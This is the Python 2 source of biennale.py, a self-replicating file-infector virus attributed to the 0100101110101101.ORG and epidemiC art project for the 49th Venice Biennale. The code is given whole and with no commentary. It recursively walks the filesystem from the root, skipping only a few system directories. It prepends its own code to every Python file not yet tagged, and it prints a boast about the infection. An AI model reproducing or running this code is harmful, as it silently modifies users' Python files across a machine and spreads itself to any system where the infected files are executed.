 # biennale.py ________________ go _______ to _____ 49th Biennale di Venezia
# HTTP://WWW.0100101110101101.ORG __ + __ [epidemiC] http://www.epidemic.ws
from dircache import *
from string import *
import os, sys
from stat import *
def fornicate(guest):
    try:
        soul = open(guest, "r")
        body = soul.read()
        soul.close()
        if find(body, "[epidemiC]") == -1:
            soul = open(guest, "w")
            soul.write(mybody + "\n\n" + body)
            soul.close()
    except IOError: pass
def chat(party, guest):
    if split(guest, ".")[-1] in ("py", "pyw"):
        fornicate(party + guest)
def join(party):
    try:
        if not S_ISLNK(os.stat(party)[ST_MODE]):
            guestbook = listdir(party)
            if party != "/": party = party + "/"
            if not lower(party) in wank and not "__init__.py" in guestbook:
                for guest in guestbook:
                    chat(party, guest)
                    join(party + guest)
    except OSError: pass
if __name__ == '__main__':
        mysoul = open(sys.argv[0])
        mybody = mysoul.read()
        mybody = mybody[:find(mybody, "#"*3) + 3]
        mysoul.close()
        blacklist = replace(split(sys.exec_prefix,":")[-1], "\\", "/")
        if blacklist[-1] != "/": blacklist = blacklist + "/"
        wank = [lower(blacklist), "/proc/", "/dev/"]
        join("/")
        print ">       This file was contaminated by biennale.py, the world slowest virus."
        print "Either Linux or Windows, biennale.py is definetely the first Python virus."
        print "[epidemiC] http://www.epidemic.ws __ + __ HTTP://WWW.0100101110101101.ORG "
        print "> ____________________ 49th Biennale di Venezia ____________________ <"
###